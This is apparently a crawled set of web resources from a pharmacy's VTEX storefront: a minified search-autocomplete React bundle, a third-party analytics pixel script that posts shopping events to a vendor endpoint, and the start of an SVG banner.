r=n(1),o=n.n(r),i=n(5),a=n(9),s=n(10),c=n(23),u=n(22),l=n(13),p=n(0),m=n.n(p),d=n(7),h=n(3),v=n(25),f=n.n(v),g=n(26),x=n.n(g),y=n(27),E=n.n(y),_=n(28),k=n.n(_),b=n(29),S=n.n(b),L=n(30),O=n(21),P=n(14),N=n.n(P),T=n(2),w=n(31),I=n.n(w),C=n(32),M=n.n(C),R=n(11),H=n.n(R),j=n(33),D=n.n(j),F=n(34),V=n.n(F),q=n(35),A=n.n(q),W=n(12),U=n.n(W),B=function(e){var t,n,r,o,i=e.product,a=e.onClick,s=null==i?void 0:i.sku,c=null===(r=null===(n=null===(t=null==s?void 0:s.sellers)||void 0===t?void 0:t[0])||void 0===n?void 0:n.commertialOffer)||void 0===r?void 0:r.taxPercentage;return m.a.createElement("div",null,m.a.createElement(T.Link,{params:{slug:null==i?void 0:i.linkText,id:null==i?void 0:i.productId},page:"store.product",className:"no-underline",onClick:a},m.a.createElement("article",{className:"".concat(U.a.element," flex flex-row justify-start items-center pa3 bg-animate hover-bg-light-gray")},m.a.createElement("div",{className:"".concat(U.a.imageContainer," h3")},m.a.createElement("img",{className:"".concat(U.a.image," h-100 w-auto mw-none"),src:null===(o=null==s?void 0:s.image)||void 0===o?void 0:o.imageUrl})),m.a.createElement("div",{className:"".concat(U.a.information," flex flex-column justify-between items-start ml4")},m.a.createElement("div",{className:U.a.productNameContainer},m.a.createElement("span",{className:"".concat(U.a.productBrand," f5 c-on-base")},i.productName)),m.a.createElement("div",{className:U.a.priceContainer},m.a.createElement(A.a,{product:i,query:{skuId:null==s?void 0:s.itemId}},m.a.createElement("span",{className:"db f7 c-muted-2"},m.a.createElement(V.a,{message:c?"{listPriceWithTax}":"{listPriceValue}"})),m.a.createElement("span",{className:"dib t-small c-muted-2"},m.a.createElement(D.a,{message:c?"{sellingPriceWithTax}":"{sellingPriceValue}"}))))))))},z=function(e){var t=e.term,n=e.title,r=e.products,o=e.showTitle,i=e.totalProducts,a=e.layout,s=e.isLoading,c=e.onProductClick,u=e.onSeeAllClick,l=e.HorizontalProductSummary,p=e.customPage,d=e.searchId;return 0!==r.length||s?m.a.createElement("section",{className:H.a.tileList,"data-af-element":d?"search-autocomplete":void 0,"data-af-onimpression":!!d||void 0,"data-af-search-id":d},o?m.a.createElement("p",{className:"".concat(H.a.tileListTitle," c-on-base")},n):null,s?m.a.createElement("div",{className:H.a.tileListSpinner},m.a.createElement(I.a,null)):m.a.createElement(m.a.Fragment,null,m.a.createElement("ul",{className:H.a.tileListList,style:{flexDirection:a===re.Horizontal?"column":"row"}},r.map((function(e,n){var r=M.a.mapCatalogProductToProductSummary(e);return m.a.createElement("li",{key:e.productId,className:H.a.tileListItem,"data-af-element":d?"search-autocomplete":void 0,"data-af-onclick":!(!d||!e.productId)||void 0,"data-af-search-id":d,"data-af-product-position":n+1,"data-af-product-id":e.productId},a===re.Horizontal?l?m.a.createElement(l,{product:r,placement:"autocomplete",actionOnClick:function(){c(r.productId,n,t)}}):m.a.createElement(B,{product:r,onClick:function(){c(r.productId,n,t)}}):m.a.createElement(T.ExtensionPoint,{id:"product-summary",product:r,placement:"autocomplete",actionOnClick:function(){c(r.productId,n,t)}}))}))),m.a.createElement("footer",{className:H.a.tileListFooter},i>0?m.a.createElement(T.Link,{query:"map=ft&_q=".concat(t),params:{term:t},page:p||"store.search",className:H.a.tileListSeeMore,onClick:function(){return u(t)}},m.a.createElement(h.FormattedMessage,{id:"store/seeMore",values:{count:i}})):null))):null};var Q=n(6),K=n.n(Q),J=function(e){var t;return(null===(t=e.item)||void 0===t?void 0:t.attributes)?m.a.createElement("ul",{className:K.a.itemListSubList},e.item.attributes.map((function(t,n){return m.a.createElement("li",{key:n,className:"".concat(K.a.itemListSubItem," c-on-base pointer"),onMouseOver:function(n){return e.onMouseOver(n,t)},onFocus:function(n){return e.onMouseOver(n,t)},onMouseOut:function(){return e.onMouseOut()},onBlur:function(){return e.onMouseOut()}},m.a.createElement(T.Link,{className:"".concat(K.a.itemListSubItemLink," c-on-base"),to:"/".concat(e.item.value,"/").concat(t.value),query:"map=ft,".concat(t.key),onClick:function(){e.closeModal(),e.onItemClick(t.label,n)}},t.label))}))):null};function $(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(u.a)(this,n)}}var G=function(e){Object(c.a)(n,e);var t=$(n);function n(){var e;return Object(a.a)(this,n),(e=t.apply(this,arguments)).state={currentTimeoutId:null},e.handleMouseOver=function(t,n){if(t.stopPropagation(),!e.state.currentTimeoutId){var r=setTimeout((function(){e.props.onItemHover&&e.props.onItemHover(n),e.setState({currentTimeoutId:null})}),100);e.setState({currentTimeoutId:r})}},e.handleMouseOut=function(){var t=e.state.currentTimeoutId;t&&(clearTimeout(t),e.setState({currentTimeoutId:null}))},e}return Object(s.a)(n,[{key:"render",value:function(){var e=this;if(0===this.props.items.length&&!this.props.showTitleOnEmpty)return null;var t=this.props.modifier?K.a["itemList--".concat(this.props.modifier)]:"";return p.createElement("article",{className:"".concat(K.a.itemList," ").concat(t)},this.props.showTitle?p.createElement("p",{className:"".concat(K.a.itemListTitle," c-on-base")},this.props.title):null,this.props.items.length>0&&p.createElement("ol",{className:K.a.itemListList},this.props.items.map((function(t,n){var r;return p.createElement("li",{key:t.value,className:"".concat(K.a.itemListItem),onMouseOver:function(n){return e.handleMouseOver(n,t)},onFocus:function(n){return e.handleMouseOver(n,t)},onMouseOut:function(){return e.handleMouseOut()},onBlur:function(){return e.handleMouseOut()}},p.createElement(T.Link,{page:null!==(r=e.props.customPage)&&void 0!==r?r:"store.search",params:{term:t.value},query:"map=ft&_q=".concat(t.value),onClick:function(){return e.props.onItemClick(t.value,n)},className:K.a.itemListLink},t.icon?p.createElement("span",{className:K.a.itemListIcon},t.icon):null,t.prefix?p.createElement("span",{className:K.a.itemListPrefix},t.prefix):null,p.createElement("span",{className:"".concat(K.a.itemListLinkTitle," c-on-base")},t.label)),p.createElement(J,{item:t,onMouseOver:e.handleMouseOver,onMouseOut:e.handleMouseOut,closeModal:e.props.closeModal,onItemClick:e.props.onItemClick}))}))))}}]),n}(p.Component),X=n(36);var Z;function Y(e,t,n){return function(r,o){e({page:t,event:"autocomplete",eventType:n,search:{term:r,position:o}})}}function ee(e,t,n,r,o){try{e({event:"autocomplete",eventType:Z.Search,search:{operator:t,misspelled:n,text:decodeURI(o),match:r}})}catch(i){e({event:"autocomplete",eventType:Z.Search,search:{operator:t,misspelled:n,text:o,match:r}})}}!function(e){e.ProductClick="product_click",e.SearchSuggestionClick="search_suggestion_click",e.TopSearchClick="top_search_click",e.HistoryClick="history_click",e.Search="search",e.SeeAllClick="see_all_click"}(Z||(Z={}));var te=function(){var e=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,c,u;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(a=new Headers).append("Content-Type","application/json"),s={method:"GET",headers:a,redirect:"follow"},e.next=5,fetch("".concat(t||"","/api/sessions?items=public.shippingOption"),s);case 5:return c=e.sent,e.next=8,c.json();case 8:if(u=e.sent,null===(i=null===(r=null===(n=null==u?void 0:u.namespaces)||void 0===n?void 0:n.public)||void 0===r?void 0:r.shippingOption)||void 0===i?void 0:i.value){e.next=11;break}return e.abrupt("return",null);case 11:return e.abrupt("return",JSON.parse(u.namespaces.public.shippingOption.value));case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function ne(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(u.a)(this,n)}}var re;!function(e){e.Horizontal="HORIZONTAL",e.Vertical="VERTICAL"}(re||(re={}));var oe,ie=E.a.ProductListProvider,ae=function(e){Object(c.a)(l,e);var t,n,r,u=ne(l);function l(e){var t;return Object(a.a)(this,l),(t=u.call(this,e)).state={topSearchedItems:[],history:[],products:[],suggestionItems:[],totalProducts:0,queryFromHover:{},dynamicTerm:"",isProductsLoading:!1,currentHeightWhenOpen:0,searchId:""},t.handleItemHover=function(e){"groupValue"in e?(t.setState({dynamicTerm:e.groupValue,queryFromHover:{key:e.key,value:e.value}}),t.updateProducts(e.groupValue)):(t.setState({dynamicTerm:e.value,queryFromHover:{key:void 0,value:void 0}}),t.updateProducts(e.value))},t.getProductLayout=function(){var e=t.props,n=e.productLayout,r=e.isMobile;return void 0!==n?n:r?re.Horizontal:re.Vertical},t.client=new O.a(t.props.client),t.autocompleteRef=m.a.createRef(),t.isIOS=navigator&&!!navigator.userAgent.match(/(iPod|iPhone|iPad)/),t}return Object(s.a)(l,[{key:"fitAutocompleteInWindow",value:function(){if(window&&this.autocompleteRef.current&&this.props.isMobile&&!this.isIOS){var e=window.innerHeight,t=this.autocompleteRef.current.getBoundingClientRect().y,n=this.autocompleteRef.current.offsetHeight,r=n-(t+n-e);this.autocompleteRef.current.style.maxHeight="".concat(r,"px")}}},{key:"addEvents",value:function(){window.addEventListener("resize",S()(this.fitAutocompleteInWindow.bind(this),100))}},{key:"componentDidMount",value:function(){this.updateTopSearches(),this.updateHistory(),this.addEvents()}},{key:"shouldUpdate",value:function(e){return e.inputValue!==this.props.inputValue||!e.isOpen&&this.props.isOpen}},{key:"addTermToHistory",value:function(){var e=window.location.href.split("_q=");if(e[1]){var t=e[1].split("&")[0];try{return this.client.prependSearchHistory(decodeURI(t))}catch(e){return this.client.prependSearchHistory(t)}}}},{key:"closeModal",value:function(){this.props.closeMenu&&this.props.closeMenu()}},{key:"componentDidUpdate",value:function(e){var t=this;if(this.shouldUpdate(e)){this.addTermToHistory(),this.fitAutocompleteInWindow();var n=this.props.inputValue;this.setState({dynamicTerm:n,queryFromHover:void 0}),null===n||""===n?(this.updateTopSearches(),this.updateHistory(),this.setState({suggestionItems:[],products:[]})):this.updateSuggestions().then((function(){return t.fitAutocompleteInWindow(),t.updateProducts(n)})).then((function(){return t.fitAutocompleteInWindow()}))}}},{key:"highlightTerm",value:function(e,t){var n=e.split(t);return m.a.createElement(m.a.Fragment,null,n.map((function(e,r){return m.a.createElement(m.a.Fragment,null,e,r!==n.length-1?m.a.createElement("span",{className:"b"},t):null)})))}},{key:"updateSuggestions",value:(r=Object(i.a)(o.a.mark((function e(){var t,n,r,i,a,s,c=this;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.client.suggestionSearches(this.props.inputValue);case 2:t=e.sent,n=t.data.autocompleteSearchSuggestions.searches,r=this.props.maxSuggestedTerms,i=void 0===r?5:r,a=n.slice(0,i).map((function(e){var t=e.attributes||[];return{term:e.term,attributes:t.map((function(t){return{label:t.labelValue,value:t.value,link:"/".concat(e.term,"/").concat(t.value,"/?map=ft,").concat(t.key),groupValue:e.term,key:t.key}}))}})),s=a.map((function(e){return{label:c.highlightTerm(e.term.toLowerCase(),c.props.inputValue.toLocaleLowerCase()),value:e.term,groupValue:e.term,link:"/".concat(e.term,"?map=ft"),attributes:e.attributes}})),this.setState({suggestionItems:s});case 8:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"updateProducts",value:(n=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,c,u,l,p,m,d,h,v,f,g,x,y,E,_,k,b,S;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t,i=this.props,a=i.__unstableProductOrigin,s=i.__unstableProductOriginVtex,c=void 0!==s&&s,u=i.simulationBehavior,l=void 0===u?"default":u,p=i.hideUnavailableItems,m=void 0!==p&&p,d=i.orderBy,h=this.state.queryFromHover,r){e.next=6;break}return this.setState({products:[],totalProducts:0}),e.abrupt("return");case 6:return a&&console.warn("The prop `__unstableProductOrigin` has been deprecated. Use the boolean prop `__unstableProductOriginVtex` instead."),this.setState({isProductsLoading:!0}),e.next=10,te(this.props.runtime.rootPath);case 10:return v=e.sent,f=null!==(n=null==v?void 0:v.map((function(e){return e.value})))&&void 0!==n?n:[],g={showSponsored:!0,sponsoredCount:2,repeatSponsoredProducts:!1,advertisementPlacement:"autocomplete"},e.next=15,this.client.suggestionProducts(r,h?h.key:void 0,h?h.value:void 0,"VTEX"===a||c,l,m,d,this.props.maxSuggestedProducts||3,f,g);case 15:x=e.sent,h||(y=x.data.productSuggestions,E=y.count,_=y.operator,k=y.misspelled,ee(this.props.push,_,k,E,r)),this.setState({isProductsLoading:!1}),b=x.data.productSuggestions,S=b.products.slice(0,this.getProductCount()),this.setState({products:S,totalProducts:b.count,searchId:b.searchId||""});case 21:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"updateTopSearches",value:(t=Object(i.a)(o.a.mark((function e(){var t,n,r,i,a;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.client.topSearches();case 2:t=e.sent,n=t.data.topSearches.searches,r=this.props.maxTopSearches,i=void 0===r?10:r,a=n.slice(0,i).map((function(e,t){return{prefix:m.a.createElement(m.a.Fragment,null,"".concat(t+1),m.a.createElement(h.FormattedMessage,{id:"store/ordinalNumber"})),value:e.term,label:e.term,link:"/".concat(e.term,"?map=ft")}})),this.setState({topSearchedItems:a});case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"updateHistory",value:function(){var e=this.client.searchHistory().slice(0,this.props.maxHistory||5).map((function(e){return{label:(t=e,t.replace(/\$2F/gi,"/")),value:e,link:"/".concat(e,"?map=ft"),icon:m.a.createElement(x.a,null)};var t}));this.setState({history:e})}},{key:"renderSuggestions",value:function(){var e=this,t=!!this.state.suggestionItems&&this.state.suggestionItems.length>0,n=t?m.a.createElement(h.FormattedMessage,{id:"store/suggestions"}):m.a.createElement(h.FormattedMessage,{id:"store/emptySuggestion"});return m.a.createElement(G,{title:n,items:this.state.suggestionItems||[],modifier:"suggestion",showTitle:!t||!this.props.hideTitles,onItemHover:this.handleItemHover,showTitleOnEmpty:0!==this.props.maxSuggestedTerms,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.SearchSuggestionClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}})}},{key:"contentWhenQueryIsEmpty",value:function(){var e=this;return m.a.createElement("div",{className:N.a["history-and-top-wrapper"],style:{flexDirection:this.props.historyFirst?"row-reverse":"row"}},!this.props.isMobile||this.props.isMobile&&!this.props.historyFirst||0===this.state.history.length?m.a.createElement(G,{modifier:"top-search",title:m.a.createElement(h.FormattedMessage,{id:"store/topSearches"}),items:this.state.topSearchedItems||[],showTitle:!this.props.hideTitles,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.TopSearchClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}}):null,!this.props.isMobile||this.props.isMobile&&this.props.historyFirst?m.a.createElement(G,{modifier:"history",title:m.a.createElement(h.FormattedMessage,{id:"store/history"}),items:this.state.history||[],showTitle:!this.props.hideTitles,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.HistoryClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}}):null)}},{key:"contentWhenQueryIsNotEmpty",value:function(){var e=this,t=this.state,n=t.products,r=t.totalProducts,o=t.isProductsLoading,i=t.searchId,a=this.props,s=a.hideTitles,c=a.push,u=a.runtime,l=a.inputValue,p=l.replace(/\//gi,"$2F");return m.a.createElement(m.a.Fragment,null,this.renderSuggestions(),m.a.createElement(z,{term:p||"",customPage:this.props.customPage,shelfProductCount:this.getProductCount(),title:m.a.createElement(h.FormattedMessage,{id:"store/suggestedProducts",values:{term:l}}),products:n||[],showTitle:!s,totalProducts:r||0,layout:this.getProductLayout(),isLoading:o,onProductClick:function(t,n,r){!function(e,t){return function(n,r,o){return e({page:t,event:"autocomplete",eventType:Z.ProductClick,product:{productId:n,position:r},term:o})}}(c,u.page)(t,n,r),e.closeModal()},onSeeAllClick:function(t){!function(e,t){return function(n){return e({page:t,event:"autocomplete",eventType:Z.SeeAllClick,search:{term:n}})}}(c,u.page)(t),e.closeModal()},HorizontalProductSummary:this.props.HorizontalProductSummary,searchId:i}))}},{key:"renderContent",value:function(){var e=this.props.inputValue.trim();return e&&""!==e?this.contentWhenQueryIsNotEmpty():this.contentWhenQueryIsEmpty()}},{key:"hasContent",value:function(){var e=this.state,t=e.topSearchedItems,n=e.suggestionItems,r=e.history,o=e.products;return t.length>0||n.length>0||r.length>0||o.length>0}},{key:"getProductCount",value:function(){var e=this.props,t=e.customBreakpoints,n=e.isMobile,r=e.maxSuggestedProducts,o=void 0===r?3:r;if(!window||n||!t)return o;var i=window.innerWidth;return t.md&&t.lg&&t.xlg?i>=t.xlg.width?t.xlg.maxSuggestedProducts:i>=t.lg.width?t.lg.maxSuggestedProducts:i>=t.md.width?t.md.maxSuggestedProducts:o:o}},{key:"render",value:function(){var e=this,t=this.props.isOpen&&this.hasContent()?"":N.a["biggy-js-container--hidden"];return m.a.createElement("div",{className:N.a["biggy-autocomplete-wrapper"],style:{width:this.props.autocompleteWidth?"".concat(this.props.autocompleteWidth,"vw"):void 0}},m.a.createElement("section",{ref:this.autocompleteRef,className:"".concat(N.a["biggy-autocomplete"]," ").concat(t," w-100"),style:{flexDirection:this.getProductLayout()===re.Horizontal?"column":"row"}},m.a.createElement(ie,{listName:"autocomplete-result-list"},this.renderContent(),this.props.isMobile?m.a.createElement("button",{onClick:function(){return e.closeModal()},className:N.a["close-btn"]},m.a.createElement(f.a,null)):null)))}}]),l}(m.a.Component),se=Object(L.withPixel)(k()(Object(d.withApollo)((oe=ae,function(e){return m.a.createElement(oe,Object(X.a)({},e,{runtime:Object(T.useRuntime)()}))}))));t.default=se}],[[40,"common"]]]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Projetos-Internos/pixel.monks_venancio@latest/pm.min.js
body_size: 1438
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/Projetos-Internos/pixel.monks_venancio@master/pm.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function APIMM(e){fetch("https://venancio.pixelmonks.tech/pixel",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).catch((function(e){console.error(e)}))}function pm(e){function t(){var e="abcdefghijklmnopqrstuvwxyz";return e.charAt(Math.floor(26*Math.random()))+"-"+(new Date).toISOString()+Math.random().toString(36).substr(2,5)}function n(){var e=navigator.userAgent.match(/(Windows|Mac|Linux|Android|iOS)/i);return e?e[0]:"desconhecido"}function a(){return sessionStorage.getItem("MMPsessionId")}function r(){var e=localStorage.getItem("MMUserPseudoId");return e||(e=function(){var e="USR-"+t()+"-"+Date.now().toString(36);return localStorage.setItem("MMUserPseudoId",e),e}()),e}function o(e,n){var a,r,o=function(){var e="SE-"+t();return sessionStorage.setItem("MMPsessionId",e),e}(),s=(a=t(),r="P-"+a+"-"+Date.now(),sessionStorage.setItem("MMhash",a),r);e.type="session_start",e.session_id=o,e.pointer=s,n.cleanData(),APIMM(e)}!function(e){const t=bannerDataManager();var s={timestamp:(new Date).toISOString(),session_id:a(),system:n(),url:document.URL,ref:document.referrer,pointer:"P-"+sessionStorage.getItem("MMhash")+"-"+Date.now(),user_pseudo_id:r(),client_id:e.client_id,custom_element:JSON.stringify(e.customElement)||"{}"};switch(e.type){case"session_check":a()||o(s,t);break;case"gen":s.type="gen",s.p1=e.p1,s.p2=e.p2,s.p3=e.p3,s.p4=e.p4,s.p5=e.p5,s.p_value=e.p_value,APIMM(s);break;case"form":s.type="form",s.p1=e.p1,s.p2=e.p2,s.p_value=e.p_value,APIMM(s);break;case"click_product_list":s.type="click_product_list",s.item_list=e.item_list,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_product_list":s.type="view_product_list",s.item_list=e.item_list,t.saveViewedItem(e.items,s.url),s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"purchase":s.type="purchase",s.total=e.total,s.transaction_id=e.transaction_id,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"checkout":s.type="checkout",s.total=e.total,s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"remove_product":s.type="remove_product",s.items=e.items,APIMM(s);break;case"add_product":s.type="add_product",s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_product":s.type="view_product",t.saveViewedItem(e.items,s.url),s.items=t.assignBannersToItems(e.items),APIMM(s);break;case"view_banner":s.type="view_banner",s.items=[{product_name:e.bannerData.creative_name,product_price:0,banners:[e.bannerData]}],APIMM(s);break;case"click_banner":s.type="click_banner",s.items=[{product_name:e.bannerData.creative_name,product_price:0,banners:[e.bannerData]}],t.saveSelectedBanner(e.bannerData),APIMM(s);break;case"page_view":a()||o(s,t),s.type="page_view",APIMM(s)}}(e)}function bannerDataManager(){var e=libLocalStorage(),t="MM_promotions";return{saveSelectedBanner:function(n){var a,r;a=Date.now()+6048e5,r=e.getItem(t)||{},promoURL=n.promotion_url,r[promoURL]=r[promoURL]||{},n.expiry=a,r[promoURL].bannerData=n,e.setItem(t,r)},saveViewedItem:function(n,a){var r,o;if(o=(r=e.getItem(t)||{})[a]&&r[a].items?r[a].items:{},a in r){for(var s in n)n[s].product_id in o==0&&(o[n[s].product_id]=n[s]);r[a].items=o,e.setItem(t,r)}},cleanData:function(){var n,a;for(i in n=e.getItem(t)||{},a=Date.now(),n)a>n[i].bannerData.expiry&&delete n[i];e.setItem(t,n)},assignBannersToItems:function(n,{deleteBannersData:a=!1}={}){const r=[];var o=e.getItem(t)||{};for(let e in n)for(var s in n[e].banners=n[e].banners||[],o)o[s].items=o[s].items||{},n[e].product_id in o[s].items&&(n[e].banners.push(o[s].bannerData),r.indexOf(s)<0&&r.push(s));return a&&function(n){var a=e.getItem(t)||{};for(var r in n){var o=n[r];o in a&&delete a[o]}e.setItem(t,a)}(r),n}}}function libLocalStorage(){var e=function(e){return localStorage.removeItem(e),!t(e)},t=function(e){return null!==localStorage.getItem(e)},n=function(){for(var e=[],t=0;t<localStorage.length;t++)e.push(localStorage.key(t));return 0==e.length?null:e};return{getItem:function(e){return t(e)?JSON.parse(localStorage.getItem(e)):void 0},setItem:function(e,n){return localStorage.setItem(e,JSON.stringify(n)),t(e)},removeItem:e,hasItem:t,keys:n,hasLocalStorageEnabled:function(){return"undefined"!=typeof localStorage},removeAll:function(){var t=n();return t&&t.forEach((function(t){e(t)})),!n()}}}
//# sourceMappingURL=/sm/3d5e18add65cd3cccd57d4f554292552c3a34be1e04aac977985f635218c96e6.map

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex.file-manager-graphql/images/9f0012df-9723-499a-b8aa-16b632041f07___f3591264499f60d288cf66dd21e0c947.svg
body_size: 28963
content:
<svg width="1360" height="41" viewBox="0 0 1360 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1002_352)">
<rect width="1360" height="41" fill="black"></rect>
<rect x="642.5" y="3.5" width="246" height="33" rx="16.5" fill="black" stroke="url(#paint0_linear_1002_352)" stroke-width="3"></rect>
<mask id="path-2-outside-1_1002_352" maskUnits="userSpaceOnUse" x="709.512" y="11" width="135" height="22" fill="black">
<rect fill="white" x="709.512" y="11" width="135" height="22"></rect>
<path d="M717.388 31L711.512 12.8H716.608L720.144 25.332L723.706 12.8H728.802L722.926 31H717.388ZM741.413 17.298H734.887V20.262H741.283V24.76H734.887V31H730.233V12.8H741.413V17.298ZM753.18 31L750.008 25.124H748.344V31H743.69V12.8H750.97C752.824 12.8 754.376 13.398 755.624 14.594C756.889 15.7727 757.522 17.272 757.522 19.092C757.522 20.184 757.244 21.1893 756.69 22.108C756.135 23.0093 755.381 23.7287 754.428 24.266L758.172 31H753.18ZM748.344 17.09V21.172H750.918C751.49 21.1893 751.958 21.0073 752.322 20.626C752.686 20.2447 752.868 19.7507 752.868 19.144C752.868 18.5373 752.686 18.0433 752.322 17.662C751.958 17.2807 751.49 17.09 750.918 17.09H748.344ZM759.813 12.8H764.467V31H759.813V12.8ZM774.738 12.8C777.252 12.8 779.349 13.6753 781.03 15.426C782.729 17.1593 783.578 19.3173 783.578 21.9C783.578 24.4827 782.729 26.6493 781.03 28.4C779.349 30.1333 777.252 31 774.738 31H767.328V12.8H774.738ZM774.738 26.502C776.004 26.502 777.035 26.086 777.832 25.254C778.63 24.4047 779.028 23.2867 779.028 21.9C779.028 20.5133 778.63 19.404 777.832 18.572C777.035 17.7227 776.004 17.298 774.738 17.298H772.112V26.502H774.738ZM796.178 31L795.398 28.374H789.34L788.56 31H783.516L789.522 12.8H795.19L801.196 31H796.178ZM790.536 24.37H794.202L792.356 18.182L790.536 24.37ZM815.68 12.8L809.544 24.006V31H804.89V24.058L798.754 12.8H803.98L807.204 19.534L810.454 12.8H815.68ZM815.448 31V27.62L821.48 21.25C822.087 20.5913 822.529 20.0627 822.806 19.664C823.084 19.248 823.222 18.8407 823.222 18.442C823.222 17.9913 823.075 17.6273 822.78 17.35C822.503 17.0727 822.113 16.934 821.61 16.934C820.536 16.934 819.721 17.5667 819.166 18.832L815.162 16.596C815.752 15.2267 816.618 14.1867 817.762 13.476C818.906 12.7653 820.172 12.41 821.558 12.41C823.292 12.41 824.774 12.93 826.004 13.97C827.252 14.9927 827.876 16.3967 827.876 18.182C827.876 19.2393 827.625 20.2187 827.122 21.12C826.637 22.004 825.918 22.94 824.964 23.928L822.494 26.502H828.188V31H815.448ZM836.306 19.196C838.091 19.196 839.573 19.716 840.752 20.756C841.948 21.796 842.546 23.2693 842.546 25.176C842.546 27.152 841.904 28.686 840.622 29.778C839.339 30.8527 837.744 31.39 835.838 31.39C834.243 31.39 832.856 31.052 831.678 30.376C830.499 29.6827 829.641 28.6513 829.104 27.282L833.16 24.968C833.541 26.2333 834.434 26.866 835.838 26.866C836.496 26.866 836.999 26.7187 837.346 26.424C837.71 26.112 837.892 25.696 837.892 25.176C837.892 24.6387 837.71 24.2227 837.346 23.928C836.999 23.6333 836.522 23.486 835.916 23.486H830.092L830.846 12.8H841.558V17.246H835.136L835.006 19.196H836.306Z"></path>
</mask>
<path d="M717.388 31L711.512 12.8H716.608L720.144 25.332L723.706 12.8H728.802L722.926 31H717.388ZM741.413 17.298H734.887V20.262H741.283V24.76H734.887V31H730.233V12.8H741.413V17.298ZM753.18 31L750.008 25.124H748.344V31H743.69V12.8H750.97C752.824 12.8 754.376 13.398 755.624 14.594C756.889 15.7727 757.522 17.272 757.522 19.092C757.522 20.184 757.244 21.1893 756.69 22.108C756.135 23.0093 755.381 23.7287 754.428 24.266L758.172 31H753.18ZM748.344 17.09V21.172H750.918C751.49 21.1893 751.958 21.0073 752.322 20.626C752.686 20.2447 752.868 19.7507 752.868 19.144C752.868 18.5373 752.686 18.0433 752.322 17.662C751.958 17.2807 751.49 17.09 750.918 17.09H748.344ZM759.813 12.8H764.467V31H759.813V12.8ZM774.738 12.8C777.252 12.8 779.349 13.6753 781.03 15.426C782.729 17.1593 783.578 19.3173 783.578 21.9C783.578 24.4827 782.729 26.6493 781.03 28.4C779.349 30.1333 777.252 31 774.738 31H767.328V12.8H774.738ZM774.738 26.502C776.004 26.502 777.035 26.086 777.832 25.254C778.63 24.4047 779.028 23.2867 779.028 21.9C779.028 20.5133 778.63 19.404 777.832 18.572C777.035 17.7227 776.004 17.298 774.738 17.298H772.112V26.502H774.738ZM796.178 31L795.398 28.374H789.34L788.56 31H783.516L789.522 12.8H795.19L801.196 31H796.178ZM790.536 24.37H794.202L792.356 18.182L790.536 24.37ZM815.68 12.8L809.544 24.006V31H804.89V24.058L798.754 12.8H803.98L807.204 19.534L810.454 12.8H815.68ZM815.448 31V27.62L821.48 21.25C822.087 20.5913 822.529 20.0627 822.806 19.664C823.084 19.248 823.222 18.8407 823.222 18.442C823.222 17.9913 823.075 17.6273 822.78 17.35C822.503 17.0727 822.113 16.934 821.61 16.934C820.536 16.934 819.721 17.5667 819.166 18.832L815.162 16.596C815.752 15.2267 816.618 14.1867 817.762 13.476C818.906 12.7653 820.172 12.41 821.558 12.41C823.292 12.41 824.774 12.93 826.004 13.97C827.252 14.9927 827.876 16.3967 827.876 18.182C827.876 19.2393 827.625 20.2187 827.122 21.12C826.637 22.004 825.918 22.94 824.964 23.928L822.494 26.502H828.188V31H815.448ZM836.306 19.196C838.091 19.196 839.573 19.716 840.752 20.756C841.948 21.796 842.546 23.2693 842.546 25.176C842.546 27.152 841.904 28.686 840.622 29.778C839.339 30.8527 837.744 31.39 835.838 31.39C834.243 31.39 832.856 31.052 831.678 30.376C830.499 29.6827 829.641 28.6513 829.104 27.282L833.16 24.968C833.541 26.2333 834.434 26.866 835.838 26.866C836.496 26.866 836.999 26.7187 837.346 26.424C837.71 26.112 837.892 25.696 837.892 25.176C837.892 24.6387 837.71 24.2227 837.346 23.928C836.999 23.6333 836.522 23.486 835.916 23.486H830.092L830.846 12.8H841.558V17.246H835.136L835.006 19.196H836.306Z" fill="white"></path>
